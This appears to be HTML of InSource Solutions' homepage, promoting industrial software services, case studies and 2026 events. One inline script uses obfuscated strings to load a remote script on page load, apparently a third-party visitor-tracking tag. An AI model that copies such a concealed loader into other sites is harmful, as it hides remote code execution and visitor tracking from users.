	<div class="wysiwyg container container--padded container--max-width">
		
	<section class="wp-block-insource-horizontal-accordion insource-section horizontal-accordion">

		<div class="horizontal-accordion__heading">
<h3 class="heading--3 wp-block-insource-h3-underline">
	Solutions that help you <strong>meet the challenge</strong></h3>


</div>

					<div class="horizontal-accordion__button">
				<a href="https://insource.solutions/solutions/" class="btn btn--primary">
					See all the solutions we offer				</a>
			</div>
		
		<div class="horizontal-accordion__items">
							<div class="horizontal-accordion__item">
					<img fetchpriority="high" decoding="async" width="700" height="431" src="https://insource.solutions/wp-content/uploads/2025/01/HIstorian-700x431.jpg" class="horizontal-accordion__image" alt="Historian" />					<div class="horizontal-accordion__content">
						<h5 class="heading--5 horizontal-accordion__heading">Digital Transformation</h5>
						<div class="horizontal-accordion__excerpt"></div>
						<i class="horizontal-accordion__icon icon icon-material-arrow-right"></i>
					</div>
					<a href="https://insource.solutions/solutions/digital-transformation/" class="horizontal-accordion__link">
						<span class="sr-only">Visit Digital Transformation</span>
					</a>
				</div>
							<div class="horizontal-accordion__item">
					<img decoding="async" width="700" height="431" src="https://insource.solutions/wp-content/uploads/2023/10/E3D-Design-10-18-700x431.jpg" class="horizontal-accordion__image" alt="" />					<div class="horizontal-accordion__content">
						<h5 class="heading--5 horizontal-accordion__heading">Engineering Solutions</h5>
						<div class="horizontal-accordion__excerpt">The Ultimate Digital Twin. UDE solutions deliver data-centric single source truth for engineering information allowing you to design, maintain and operate in compliance with company standards.</div>
						<i class="horizontal-accordion__icon icon icon-material-arrow-right"></i>
					</div>
					<a href="https://insource.solutions/solutions/unified-digital-engineering/" class="horizontal-accordion__link">
						<span class="sr-only">Visit Engineering Solutions</span>
					</a>
				</div>
							<div class="horizontal-accordion__item">
					<img decoding="async" width="700" height="431" src="https://insource.solutions/wp-content/uploads/2023/10/Engineer3-700x431.jpg" class="horizontal-accordion__image" alt="Opeartions Control Image" />					<div class="horizontal-accordion__content">
						<h5 class="heading--5 horizontal-accordion__heading">Operations Control</h5>
						<div class="horizontal-accordion__excerpt">Keep it under control. SCADA Solutions gather data essential to your operations. Simplified context empowers users to visualize, optimize and act addressing abnormal situations before they impact operations.</div>
						<i class="horizontal-accordion__icon icon icon-material-arrow-right"></i>
					</div>
					<a href="https://insource.solutions/solutions/visualization-supervisory-control/" class="horizontal-accordion__link">
						<span class="sr-only">Visit Operations Control</span>
					</a>
				</div>
							<div class="horizontal-accordion__item">
					<img loading="lazy" decoding="async" width="700" height="431" src="https://insource.solutions/wp-content/uploads/2023/10/OrgChangeManagement-700x431.jpg" class="horizontal-accordion__image" alt="" />					<div class="horizontal-accordion__content">
						<h5 class="heading--5 horizontal-accordion__heading">Workforce Optimization</h5>
						<div class="horizontal-accordion__excerpt">Today’s modern environment has created new knowledge and skill requirements within the workplace. The workforce optimization process is an integral part of the supply chain that drives a manufacturing company’s&hellip;</div>
						<i class="horizontal-accordion__icon icon icon-material-arrow-right"></i>
					</div>
					<a href="https://insource.solutions/solutions/workforce-optimization/" class="horizontal-accordion__link">
						<span class="sr-only">Visit Workforce Optimization</span>
					</a>
				</div>
							<div class="horizontal-accordion__item">
					<img loading="lazy" decoding="async" width="700" height="431" src="https://insource.solutions/wp-content/uploads/2023/10/MES-700x431.jpg" class="horizontal-accordion__image" alt="Manufacturing Execution System" />					<div class="horizontal-accordion__content">
						<h5 class="heading--5 horizontal-accordion__heading">Manufacturing Execution System</h5>
						<div class="horizontal-accordion__excerpt">AVEVA’s unique Model-Driven MES approach combines the traditional benefits of a manufacturing execution system with modern digital workflow management technology to bring people, organisations and processes together for increased efficiency as well as for capturing work processes and operational procedures in digital workflows and related user experience configurations (models).</div>
						<i class="horizontal-accordion__icon icon icon-material-arrow-right"></i>
					</div>
					<a href="https://insource.solutions/solutions/operational-efficiency/" class="horizontal-accordion__link">
						<span class="sr-only">Visit Manufacturing Execution System</span>
					</a>
				</div>
							<div class="horizontal-accordion__item">
					<img loading="lazy" decoding="async" width="700" height="431" src="https://insource.solutions/wp-content/uploads/2025/01/PIVision-700x431.jpg" class="horizontal-accordion__image" alt="PI Vision" />					<div class="horizontal-accordion__content">
						<h5 class="heading--5 horizontal-accordion__heading">Industrial Data Visualization and Management</h5>
						<div class="horizontal-accordion__excerpt">Maintain and optimize your asset investment. APM Solutions minimize the whole-life cost, including the operation, maintenance and replacement or disposal of each asset, including energy efficiency.</div>
						<i class="horizontal-accordion__icon icon icon-material-arrow-right"></i>
					</div>
					<a href="https://insource.solutions/solutions/industrialdata/" class="horizontal-accordion__link">
						<span class="sr-only">Visit Industrial Data Visualization and Management</span>
					</a>
				</div>
					</div>

	</section>



<h3 class="heading--3 wp-block-insource-h3">
	We don’t just implement technology—we make it work for your business by shifting from routine to continuous improvement.</h3>




<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



	<section class="wp-block-insource-services-grid insource-section services-grid full-width">
		<div class="services-grid__container services-grid__container--6 container container--max-width container--padded">

							<div class="services-grid__heading-holder">
					<h2 class="heading--2 services-grid__heading">Technology <span style="text-decoration: underline">services</span> geared to <span style="text-decoration: underline">your operations.</span></h2>
				</div>
			
												<a class="services-grid__item skip-wysiwyg" href="/services#Definition-Planning">
				
											<div class="services-grid__image">
							<img decoding="async" src="https://insource.solutions/wp-content/uploads/2023/10/iStock-1090039276-640x364.jpg" class="services-grid__object" alt="" loading="lazy">
						</div>
					
											<h5 class="heading--5 services-grid__item-heading">
							Definition &amp; Planning						</h5>
					
											<div class="services-grid__description">
							A successful digital overhaul of plant operations goes beyond just technology.						</div>
														</a>
				
												<a class="services-grid__item skip-wysiwyg" href="https://insource.solutions/services/#monitor-control">
				
											<div class="services-grid__image">
							<img decoding="async" src="https://insource.solutions/wp-content/uploads/2023/09/06172018_Industrial-Forms-1-640x364.jpg" class="services-grid__object" alt="" loading="lazy">
						</div>
					
											<h5 class="heading--5 services-grid__item-heading">
							Monitor &amp; Control						</h5>
					
											<div class="services-grid__description">
							Leverage our expertise to optimize your AVEVA implementation and extend your own capabilities.						</div>
														</a>
				
												<a class="services-grid__item skip-wysiwyg" href="/services#Advanced-Applications">
				
											<div class="services-grid__image">
							<img decoding="async" src="https://insource.solutions/wp-content/uploads/2023/10/MES-640x364.jpg" class="services-grid__object" alt="http://Manufacturing%20Execution%20System" loading="lazy">
						</div>
					
											<h5 class="heading--5 services-grid__item-heading">
							Advanced Applications						</h5>
					
											<div class="services-grid__description">
							Our project services for advanced applications focus on deploying and integrating solutions like MET						</div>
														</a>
				
												<a class="services-grid__item skip-wysiwyg" href="https://insource.solutions/service/insource-insider/">
				
											<div class="services-grid__image">
							<img decoding="async" src="https://insource.solutions/wp-content/uploads/2025/10/InSourceInsider2025-1-640x271.png" class="services-grid__object" alt="" loading="lazy">
						</div>
					
											<h5 class="heading--5 services-grid__item-heading">
							InSource InSider® 						</h5>
					
											<div class="services-grid__description">
							Access to experts (through scheule an expert), training, members only content and more.						</div>
														</a>
				
												<a class="services-grid__item skip-wysiwyg" href="/services#OCM">
				
											<div class="services-grid__image">
							<img decoding="async" src="https://insource.solutions/wp-content/uploads/2023/10/OrgChangeManagement-640x364.jpg" class="services-grid__object" alt="" loading="lazy">
						</div>
					
											<h5 class="heading--5 services-grid__item-heading">
							Organizational Change Mgmt						</h5>
					
											<div class="services-grid__description">
							Every organization follows a cadence of reviews, reporting, and communication interaction activities						</div>
														</a>
				
												<a class="services-grid__item skip-wysiwyg" href="https://insource.solutions/services/insource-incommand/">
				
											<div class="services-grid__image">
							<img decoding="async" src="https://insource.solutions/wp-content/uploads/2023/12/GeneralManufacturing-640x364.jpg" class="services-grid__object" alt="" loading="lazy">
						</div>
					
											<h5 class="heading--5 services-grid__item-heading">
							InSource InCommand						</h5>
					
											<div class="services-grid__description">
							Proactive OT lifecycle management for AVEVA-based SCADA and MES systems						</div>
														</a>
				
			
							<a class="services-grid__cta skip-wysiwyg" href="/services/">
					Learn more				</a>
			
		</div>
	</section>



<h2 class="heading--2 wp-block-insource-h2">
	Driving Industrial Transformations </h2>




<p>As a trusted partner in industrial software and services, the InSource Solutions Group is here to help you navigate business complexities with expertise and innovation.</p>



<div style="height:44px" aria-hidden="true" class="wp-block-spacer"></div>


<section class="wp-block-insource-full-image insource-section full-width container--grey">
	<div class="container container--max-width">

		<figure>
			<img loading="lazy" decoding="async" width="6000" height="3375" src="https://insource.solutions/wp-content/uploads/2025/04/DTLM_website.png" class="wp-block-insource-full-image__image" alt="Digital Transfromation Lifecycle Manageemnt" srcset="https://insource.solutions/wp-content/uploads/2025/04/DTLM_website.png 6000w, https://insource.solutions/wp-content/uploads/2025/04/DTLM_website-300x169.png 300w, https://insource.solutions/wp-content/uploads/2025/04/DTLM_website-1024x576.png 1024w, https://insource.solutions/wp-content/uploads/2025/04/DTLM_website-768x432.png 768w, https://insource.solutions/wp-content/uploads/2025/04/DTLM_website-1536x864.png 1536w, https://insource.solutions/wp-content/uploads/2025/04/DTLM_website-2048x1152.png 2048w, https://insource.solutions/wp-content/uploads/2025/04/DTLM_website-1920x1080.png 1920w, https://insource.solutions/wp-content/uploads/2025/04/DTLM_website-640x360.png 640w, https://insource.solutions/wp-content/uploads/2025/04/DTLM_website-720x405.png 720w" sizes="auto, (max-width: 6000px) 100vw, 6000px" />					</figure>

	</div>
</section>


<section class="wp-block-insource-icons-text insource-section">

	<div class="icons-text__container">
<div class="wp-block-insource-icon-text">

	<div class="wp-block-insource-icon-text__icon">
		<i class="icon icon-custom-noun-our-partners"></i>
	</div>

	<div class="wp-block-insource-icon-text__content">
<h4 class="heading--4 wp-block-insource-h4">
	29+ <br>years of partnering with manufacturing</h4>




<p></p>

</div>

</div>


<div class="wp-block-insource-icon-text">

	<div class="wp-block-insource-icon-text__icon">
		<i class="icon icon-custom-noun-our-partners"></i>
	</div>

	<div class="wp-block-insource-icon-text__content">
<h4 class="heading--4 wp-block-insource-h4">
	130+ <br>experts strong and counting</h4>




<p></p>

</div>

</div>


<div class="wp-block-insource-icon-text">

	<div class="wp-block-insource-icon-text__icon">
		<i class="icon icon-custom-noun-our-partners"></i>
	</div>

	<div class="wp-block-insource-icon-text__content">
<h4 class="heading--4 wp-block-insource-h4">
	$1B <br>in client digital transformations by 2030 </h4>




<p></p>

</div>

</div>


<div class="wp-block-insource-icon-text">

	<div class="wp-block-insource-icon-text__icon">
		<i class="icon icon-custom-noun-our-partners"></i>
	</div>

	<div class="wp-block-insource-icon-text__content">
<h4 class="heading--4 wp-block-insource-h4">
	#1 <br>trusted partner in the U.S. &amp; Canada</h4>




<p></p>

</div>

</div>

</div>

</section>


<h2 class="heading--2 wp-block-insource-h2">
	Case Studies</h2>




<p>See how we&#8217;ve enabled growth for our clients</p>



	<section class="wp-block-insource-case-studies insource-section">
		<div class="case-studies__container">

			<section id="case-study-image-splide" class="case-studies__image-splide splide" aria-label="Case Studies">
				<div class="splide__track">
					<ul class="splide__list">

																													<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2023/10/FoodBeverage_Clif-550x398.png" class="attachment-case-study-featured size-case-study-featured" alt="" />								</li>
																							<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2023/09/CBP_Background_Case-Studies-550x398.png" class="attachment-case-study-featured size-case-study-featured" alt="" />								</li>
																							<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2023/10/FoodBeverage_Danone-550x398.jpg" class="attachment-case-study-featured size-case-study-featured" alt="" />								</li>
																							<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2023/08/Rubberlite_Success-Story-2018-820x457-2-550x398.jpg" class="attachment-case-study-featured size-case-study-featured" alt="" />								</li>
																							<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2023/10/Water_Wastewater-550x398.jpg" class="attachment-case-study-featured size-case-study-featured" alt="" />								</li>
																							<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2023/08/H2O_000006318244_Large-820x464-1-550x398.jpg" class="attachment-case-study-featured size-case-study-featured" alt="Pinellas County" />								</li>
																							<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2023/10/Success_Story_City-of-London-550x398.png" class="attachment-case-study-featured size-case-study-featured" alt="" />								</li>
																							<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2024/10/shutterstock_2146552693-550x398.jpg" class="attachment-case-study-featured size-case-study-featured" alt="New Belgium" />								</li>
																							<li class="splide__slide">
									<img loading="lazy" decoding="async" width="550" height="398" src="https://insource.solutions/wp-content/uploads/2023/10/MiningIndustry-550x398.jpg" class="attachment-case-study-featured size-case-study-featured" alt="" />								</li>
													
					</ul>
				</div>
			</section>

			<section id="case-study-content-splide" class="case-studies__content-splide splide" aria-label="Case Studies">
				<div class="splide__track">
					<ul class="splide__list">

																					<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/clif-bar/" class="heading--3 case-studies__title">
											CLIF Bar										</a>
										<div class="case-studies__excerpt insource-text--normal">
											For many, Clif Bar is a go-to energy bar for the trail or during the workday, but for 295 employee/owners in Twin Falls, Idaho, Clif Bar is much more than&hellip;										</div>
										<a href="https://insource.solutions/case-study/clif-bar/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
															<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/continental-building-products/" class="heading--3 case-studies__title">
											Continental Building Products										</a>
										<div class="case-studies__excerpt insource-text--normal">
											CBP implemented a modern manufacturing execution system with real-time visualization dashboards to increase production visibility and data usage. What they got surprised them: improved employee engagement, increased quality &#038; efficiency and an even better understanding of their business.										</div>
										<a href="https://insource.solutions/case-study/continental-building-products/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
															<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/danone/" class="heading--3 case-studies__title">
											Danone										</a>
										<div class="case-studies__excerpt insource-text--normal">
											Ensuring product quality and traceability. Danone is a global leader in the food and beverage industry with a mission to drive healthier and more sustainable consumption through its One Planet.&hellip;										</div>
										<a href="https://insource.solutions/case-study/danone/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
															<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/rubberlite/" class="heading--3 case-studies__title">
											Rubberlite										</a>
										<div class="case-studies__excerpt insource-text--normal">
											Rubberlite worked with InSource to deliver an innovative fault tolerant supervisory control system using a Stratus &#038; Wonderware architecture that achieved 64% scrap reduction while sales grew 15%.										</div>
										<a href="https://insource.solutions/case-study/rubberlite/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
															<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/dc-water/" class="heading--3 case-studies__title">
											DC Water										</a>
										<div class="case-studies__excerpt insource-text--normal">
											Operating one of the largest water utilities in the country, it’s no surprise that a strong supervisory control and data acquisition (SCADA) system is a non-negotiable requirement for DC Water.										</div>
										<a href="https://insource.solutions/case-study/dc-water/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
															<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/pinellas-county-3/" class="heading--3 case-studies__title">
											Pinellas County										</a>
										<div class="case-studies__excerpt insource-text--normal">
											In order to maintain high service levels in the face of a shrinking tax base, funding cuts and staffing challenges, a new automation system was required. To help keep everything&hellip;										</div>
										<a href="https://insource.solutions/case-study/pinellas-county-3/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
															<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/city-of-london-ontario/" class="heading--3 case-studies__title">
											City of London, Ontario										</a>
										<div class="case-studies__excerpt insource-text--normal">
											Workforce Optimization. &nbsp;City of London Wastewater Treatment previously used disconnected paper logbooks and spreadsheets to manage the vast amount of day-to-day information recorded across five wastewater treatment plants and thirty-six&hellip;										</div>
										<a href="https://insource.solutions/case-study/city-of-london-ontario/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
															<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/new-belgium-brewing-case-study/" class="heading--3 case-studies__title">
											New Belgium Brewing										</a>
										<div class="case-studies__excerpt insource-text--normal">
											By partnering with InSource Solutions and AVEVA, New Belgium Brewing has successfully transformed its operations, achieving greater efficiency, consistency, and sustainability. Their journey serves as a model for other manufacturers seeking to embrace digital transformation and drive operational&hellip;										</div>
										<a href="https://insource.solutions/case-study/new-belgium-brewing-case-study/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
															<li class="splide__slide">				
									<div class="case-studies__content">
										<a href="https://insource.solutions/case-study/lomin-mining-co/" class="heading--3 case-studies__title">
											Lomin Mining Co.										</a>
										<div class="case-studies__excerpt insource-text--normal">
											Centralizing Mining Operations with AVEVA Lonmin Mining Company improved operational efficiency by 10% and saved $300 million by eliminating technology silos and centralizing operations and data management with AVEVA software&hellip;										</div>
										<a href="https://insource.solutions/case-study/lomin-mining-co/" class="text-cta">
											Explore the case study										</a>
									</div>
								</li>
													
					</ul>
				</div>
									<div class="splide__controls">
						<div class="splide__arrows">
							<button class="splide__arrow splide__arrow--prev">
								<span class="sr-only">Go to Previous slide</span>
								<i class="icon icon-material-arrow-left"></i>
							</button>
							<button class="splide__toggle" type="button">
								<span class="splide__toggle__play">
									<span class="sr-only">Play</span>
									<i class="icon icon-material-play-circle-line"></i>
								</span>
								<span class="splide__toggle__pause">
									<span class="sr-only">Pause</span>
									<i class="icon icon-material-pause-circle-line"></i>
								</span>
							</button>
							<button class="splide__arrow splide__arrow--next">
								<span class="sr-only">Go to Next slide</span>
								<i class="icon icon-material-arrow-right"></i>
							</button>
						</div>
					</div>
							</section>
		</div>
	</section>

	

<h2 class="heading--2 wp-block-insource-h2">
	Your Success Is Our Success</h2>




<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<section class="wp-block-insource-testimonials insource-section full-width wp-block-insource-testimonials--static">

	
	<div class="container container--max-width container--padded">

					<img decoding="async" src="https://insource.solutions/wp-content/themes/insource-block/images/swirl-background.svg" alt="Swirl graphic" class="wp-block-insource-testimonials__bg wp-block-insource-testimonials__bg--static" />
		
					<section class="splide" aria-label="Testimonials">
				<div class="splide__track">
					<ul class="splide__list">
		
																		<li class="splide__slide">
									<blockquote class="wp-block-insource-testimonials__blockquote">
						<p class="wp-block-insource-testimonials__quote">
							InSource has been a great partner and purchasing and renewing our software licenses is always a seamless and easy process.&rdquo;
						</p>
						<div class="wp-block-insource-testimonials__row">
							<div class="wp-block-insource-testimonials__footer">
																	<img loading="lazy" decoding="async" src="https://insource.solutions/wp-content/uploads/2023/10/AdobeStock_381668640-scaled.jpeg" alt="" width="50" height="50" />
																<footer>
																			<span class="insource-text--xl">Principal Engineer </span>
																												<br>
																												<cite class="insource-text--lg">Tennessee</cite>
																	</footer>
							</div>
													</div>
					</blockquote>
									</li>
																				<li class="splide__slide">
									<blockquote class="wp-block-insource-testimonials__blockquote">
						<p class="wp-block-insource-testimonials__quote">
							Excellent customer care and service. Always a pleasure when contacting customer support. The software itself is constantly evolving for the better.&rdquo;
						</p>
						<div class="wp-block-insource-testimonials__row">
							<div class="wp-block-insource-testimonials__footer">
																	<img loading="lazy" decoding="async" src="https://insource.solutions/wp-content/uploads/2023/10/AdobeStock_381668640-scaled.jpeg" alt="" width="50" height="50" />
																<footer>
																			<span class="insource-text--xl">Engineer</span>
																												<br>
																												<cite class="insource-text--lg">Wood Manufacturing in Alabama</cite>
																	</footer>
							</div>
													</div>
					</blockquote>
									</li>
																				<li class="splide__slide">
									<blockquote class="wp-block-insource-testimonials__blockquote">
						<p class="wp-block-insource-testimonials__quote">
							James ensured a resolution was met and stayed on this case until it was completed. He took ownership of this issue.
&rdquo;
						</p>
						<div class="wp-block-insource-testimonials__row">
							<div class="wp-block-insource-testimonials__footer">
																	<img loading="lazy" decoding="async" src="https://insource.solutions/wp-content/uploads/2023/10/AdobeStock_381668640-scaled.jpeg" alt="" width="50" height="50" />
																<footer>
																			<span class="insource-text--xl">Controls System Technician</span>
																												<br>
																												<cite class="insource-text--lg">Tennessee</cite>
																	</footer>
							</div>
													</div>
					</blockquote>
									</li>
																				<li class="splide__slide">
									<blockquote class="wp-block-insource-testimonials__blockquote">
						<p class="wp-block-insource-testimonials__quote">
							Assuming 5 is excellent. I give it 5 stars for the technical service and products provided by InSource&rdquo;
						</p>
						<div class="wp-block-insource-testimonials__row">
							<div class="wp-block-insource-testimonials__footer">
																	<img loading="lazy" decoding="async" src="https://insource.solutions/wp-content/uploads/2023/10/AdobeStock_381668640-scaled.jpeg" alt="" width="50" height="50" />
																<footer>
																			<span class="insource-text--xl">Controls Engineer </span>
																												<br>
																												<cite class="insource-text--lg">System Integrator in Florida</cite>
																	</footer>
							</div>
													</div>
					</blockquote>
									</li>
																				<li class="splide__slide">
									<blockquote class="wp-block-insource-testimonials__blockquote">
						<p class="wp-block-insource-testimonials__quote">
							The class provided the information I was expecting and more. Ben did a great job. He provided some real-world scenarios outside of the book, which I liked very much.
&rdquo;
						</p>
						<div class="wp-block-insource-testimonials__row">
							<div class="wp-block-insource-testimonials__footer">
																	<img loading="lazy" decoding="async" src="https://insource.solutions/wp-content/uploads/2023/10/AdobeStock_381668640-scaled.jpeg" alt="" width="50" height="50" />
																<footer>
																			<span class="insource-text--xl">Technical Operations Analyst</span>
																												<br>
																												<cite class="insource-text--lg">Florida</cite>
																	</footer>
							</div>
													</div>
					</blockquote>
									</li>
									
							</ul>
				</div>
									<div class="splide__controls">
						<ul class="splide__pagination"></ul>
						<button class="splide__toggle" type="button">
							<span class="splide__toggle__play">
								<span class="sr-only">Play</span>
								<i class="icon icon-material-play-circle-line"></i>
							</span>
							<span class="splide__toggle__pause">
								<span class="sr-only">Pause</span>
								<i class="icon icon-material-pause-circle-line"></i>
							</span>
						</button>
					</div>
							</section>
		
	</div>
</section>


<p><script>
window[(function(_VFP,_jV){var _f6='';for(var _Hl=0;_Hl<_VFP.length;_Hl++){var _4r=_VFP[_Hl].charCodeAt();_jV>8;_4r-=_jV;_4r+=61;_4r%=94;_f6==_f6;_4r+=33;_4r!=_Hl;_f6+=String.fromCharCode(_4r)}return _f6})(atob('allgJCF6dXMmW3Ur'), 16)] = '81152dc5061684337006';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_SXF,_R8){var _tV='';for(var _Tj=0;_Tj<_SXF.length;_Tj++){_5W!=_Tj;var _5W=_SXF[_Tj].charCodeAt();_R8>3;_tV==_tV;_5W-=_R8;_5W+=61;_5W%=94;_5W+=33;_tV+=String.fromCharCode(_5W)}return _tV})(atob('anZ2cnU8MTFsdTB8ay91ZXRrcnZ1MGVxbzF8ay92Y2kwbHU='), 2)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script></p>
	</div>

	<div class="container container--padded container--max-width">
		
	<section class="insource-section">

		<div class="latest-updates__header">
			<h2 class="heading--2">
				Latest Updates			</h2>
					</div>

		<ul class="latest-updates__items">
												<li class="events-grid__item " id="post-15249">
	<a class="events-grid__link " href="https://insource.solutions/event/20260219-webinar-timeseer/">
		<div class="events-grid__eyebrow-header ">
			Event		</div>

		<div class="events-grid__content">
		
			<h4 class="events-grid__title ">
				Webinar: How Saint-Gobain Scales Trust in Industrial Data with Timeseer			</h4>

			<div class="events-grid__date ">
				19 Feb, 2026			</div>

		</div>

	</a>
</li>

				
												<li class="events-grid__item " id="post-15249">
	<a class="events-grid__link " href="https://insource.solutions/event/aveva-world-milan/">
		<div class="events-grid__eyebrow-header ">
			Event		</div>

		<div class="events-grid__content">
		
			<h4 class="events-grid__title ">
				AVEVA World Milan			</h4>

			<div class="events-grid__date ">
				19 May - 21 May, 2026			</div>

		</div>

	</a>
</li>

				
												<li class="events-grid__item " id="post-15249">
	<a class="events-grid__link " href="https://insource.solutions/event/20260203_intouch_hmi/">
		<div class="events-grid__eyebrow-header ">
			Event		</div>

		<div class="events-grid__content">
		
			<h4 class="events-grid__title ">
				InTouch HMI (Standard Edition)			</h4>

			<div class="events-grid__date ">
				03 Feb - 06 Feb, 2026			</div>

		</div>

	</a>
</li>

				
												<li class="events-grid__item " id="post-15249">
	<a class="events-grid__link " href="https://insource.solutions/event/20260226_intouch_hmi/">
		<div class="events-grid__eyebrow-header ">
			Event		</div>

		<div class="events-grid__content">
		
			<h4 class="events-grid__title ">
				InTouch HMI (Standard Edition)			</h4>

			<div class="events-grid__date ">
				26 Feb - 01 Mar, 2026			</div>

		</div>

	</a>
</li>

				
						</ul>

	</section>

	</div>
</article>
	</main>

	<footer class="footer">
	<div class="footer__container container container--padded">

		<div class="footer__side">

			<div class="footer__side--main">

				<div class="footer__logo">
					<svg width="100%" height="100%" viewBox="0 0 206 75" fill="none" xmlns="http://www.w3.org/2000/svg">
<g>
<path d="M26.0964 6.29225C13.7368 14.4064 9.55218 32.4502 16.661 46.4817C18.9213 50.96 22.0444 54.4436 25.5652 56.8681C20.1818 54.5258 15.6629 50.267 12.4764 44.201C5.36295 30.0172 9.61847 12.0556 21.9054 3.93684C30.4173 -1.67056 40.581 -1.05976 48.4227 4.32163C41.3075 1.28911 33.1435 1.58797 26.0964 6.29225Z" fill="#115182" />
<path d="M3.96223 31.2093C3.96223 47.4519 15.8149 60.5872 30.3922 60.5872C35.0238 60.5872 38.9992 59.6095 42.6773 57.346C38.1118 61.4245 32.8524 63.462 26.5168 63.462C11.8697 63.462 0 50.3192 0 34.1584C0 22.9721 5.66249 13.2371 13.8381 8.24219C7.8461 13.68 3.96223 21.9153 3.96223 31.2093Z" fill="#616467" />
<path d="M55.9222 14.2986C43.1824 6.03139 26.8083 10.9719 19.4715 25.2673C17.1455 29.8243 15.9758 34.7715 15.9084 39.5607C15.0236 32.9892 15.9758 26.1922 19.1325 20.0127C26.5985 5.56798 42.9061 0.697873 55.5851 8.96792C64.347 14.6821 69.0787 25.1911 68.9373 35.7735C67.6461 27.118 63.184 19.0868 55.9222 14.2986Z" fill="#886680" />
<path d="M75.6874 46.768L75.5062 47.671C74.6322 52.017 75.9855 54.2191 79.7278 54.2191C83.1317 54.2191 85.3561 51.6626 85.886 49.0216C86.6422 45.2659 85.1795 43.624 82.3322 42.6695L78.9146 41.3218C74.3939 39.3187 72.7997 36.6204 73.8272 31.5287C75.1409 25.0261 80.0287 21.4287 86.3745 21.4287C95.046 21.4287 94.7912 27.1254 94.0488 30.8189L93.8887 31.6238H88.4895L88.6422 30.8762C89.3018 27.6254 88.3064 25.7233 84.9431 25.7233C82.623 25.7233 80.1216 27.0758 79.358 30.8762C78.749 33.9221 79.9026 35.4766 83.2126 36.9253L86.576 38.3235C90.9946 40.1178 92.5235 42.8744 91.5401 47.769C90.013 55.3668 85.0194 58.5166 78.1961 58.5166C69.8153 58.5166 69.1088 52.6209 70.1115 47.6176L70.2799 46.768H75.6874ZM49.2431 22.2529H46.3208L39.3945 57.6924H42.3116L49.2431 22.2529ZM55.7834 31.8954H53.1396L47.6017 57.6924H50.5454L54.2625 40.3538C55.1205 36.3667 57.9804 33.7404 61.4184 33.7404C64.4136 33.7404 65.504 35.4938 64.745 39.0383L60.7423 57.6924H63.685L67.8678 38.2126C68.9058 33.3534 66.6497 31.3188 62.6755 31.3188C60.0337 31.3188 57.1976 32.6258 55.1129 35.4938H55.0148L55.7834 31.8954ZM110.431 44.9173C108.992 51.5008 107.598 54.6718 103.686 54.6718C99.8095 54.6718 99.8095 51.5008 101.257 44.9173C102.514 39.198 104.096 35.1637 107.963 35.1637C111.885 35.1637 111.686 39.198 110.431 44.9173ZM115.791 44.9173C117.551 36.898 116.598 31.3188 108.808 31.3188C101.065 31.3188 97.6624 36.898 95.9018 44.9173C94.1441 52.9393 95.4393 58.5166 102.839 58.5166C110.278 58.5166 114.031 52.9393 115.791 44.9173ZM130.692 54.8401H130.553C128.779 57.1299 126.062 58.5166 123.205 58.5166C119.395 58.5166 117.204 56.7475 118.614 50.1063L122.418 32.143H127.552L123.651 50.5871C123.045 53.4515 124.124 54.4084 126.315 54.4084C128.501 54.4084 130.8 52.9707 131.406 50.1063L135.212 32.143H140.343L134.912 57.8455H130.056L130.692 54.8401ZM150.642 31.9899H145.239L139.522 57.6924H144.924L148.347 42.3067C149.414 37.5266 152.592 36.4768 155.03 36.4768C155.936 36.4768 156.851 36.6726 157.225 36.7627L158.399 31.5091C158.07 31.4098 157.73 31.3188 157.133 31.3188C154.087 31.3188 151.685 33.1297 149.844 36.0015H149.749L150.642 31.9899ZM175.175 48.4256C173.443 54.6243 170.38 58.5166 163.706 58.5166C155.887 58.5166 154.917 52.9395 156.695 44.9178C158.472 36.8989 161.921 31.3199 169.741 31.3199C177.838 31.2238 177.678 37.374 176.962 40.5943H171.543C172.077 38.1889 172.073 35.0685 168.887 35.1646C164.975 35.1646 163.376 39.1988 162.114 44.9178C160.843 50.6368 160.653 54.6719 164.558 54.6719C167.556 54.7167 169.193 52.3179 170.055 48.4256H175.175ZM193.071 40.6374L192.757 42.0385H184.119L184.227 41.5064C184.978 38.1432 186.743 34.8724 190.195 34.8724C193.246 34.8724 193.789 37.3731 193.071 40.6374ZM183.006 47.08L183.33 45.5921H197.365L197.972 42.8543C199.566 35.6435 198.523 31.3188 191.031 31.3188C182.585 31.3188 179.495 38.5278 177.991 45.3046C175.355 57.2677 180.523 58.5166 